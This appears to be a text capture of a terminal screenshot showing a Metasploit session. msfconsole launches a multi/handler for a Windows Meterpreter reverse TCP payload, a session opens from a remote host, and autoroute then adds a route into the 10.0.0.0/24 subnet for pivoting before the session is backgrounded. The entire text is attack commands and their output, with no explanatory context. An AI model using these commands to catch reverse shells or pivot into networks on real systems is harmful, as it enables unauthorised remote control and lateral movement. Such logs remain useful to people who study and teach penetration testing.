 ~ » msfconsole -q -x 'use exploit/multi/handler; set payload windows/meterpreter/reve
rse_tcp; set LHOST 0.0.0.0; set LPORT 4444; run'
[*] Starting persistent handler(s)...
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
LHOST => 0.0.0.0
LPORT => 4444
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (175174 bytes) to 172.16.0.1
[*] Meterpreter session 1 opened (172.16.0.10:4444 -> 172.16.0.1:50722) at 2023-04-17
 16:46:49 +0400
meterpreter > run autoroute -s 10.0.0.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.0.0.0/255.255.255.0...
[+] Added route to 10.0.0.0/255.255.255.0 via 172.16.0.1
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) >